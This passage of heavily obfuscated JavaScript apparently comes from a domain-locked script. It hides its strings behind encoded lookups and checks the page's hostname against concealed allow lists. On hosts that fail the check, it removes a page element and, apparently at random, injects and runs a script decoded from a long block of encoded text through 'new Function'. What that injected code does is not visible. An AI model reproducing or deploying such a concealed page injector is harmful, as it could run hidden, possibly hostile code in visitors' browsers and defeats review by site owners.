0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCe